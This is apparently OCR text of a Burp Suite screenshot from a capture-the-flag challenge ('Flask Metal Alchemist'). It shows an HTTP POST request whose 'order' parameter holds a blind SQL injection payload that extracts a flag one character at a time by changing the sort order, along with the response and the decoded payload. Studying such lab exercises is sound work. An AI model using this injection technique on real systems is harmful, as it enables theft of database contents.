 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challenge.nahamcon.com:32405
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12 search=a&order=
(SELECT+CASE+WHEN+(SELECT+HEX(SUBSTR(flag,+1,+1))+FROM+flag)+%3d+HEX('g')+THEN+atomic_number
+ELSE+name+END)
Response
Pretty Raw Hex Render \n
Flask Metal Alchemist
Search metal Sort By Search
Atomic Number Symbol Name
89 Ac Actinium
13 Al Aluminum
95 Am Americium
56 Ba Barium
48 Cd Cadmium
20 Ca Calcium
98 Cf Californium
Inspector
Selection 107
Selected text
(SELECT+CASE+WHEN+(SELECT+HEX(SUBSTR(f
lag,+1,+1))+FROM+flag)+%3d+HEX('g')+TH
EN+atomic_number+ELSE+name+END)
Decoded from: URL encoding
(SELECT CASE WHEN (SELECT HEX(SUBSTR(f
lag, 1, 1)) FROM flag) = HEX('g') THEN
atomic_number ELSE name END)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 9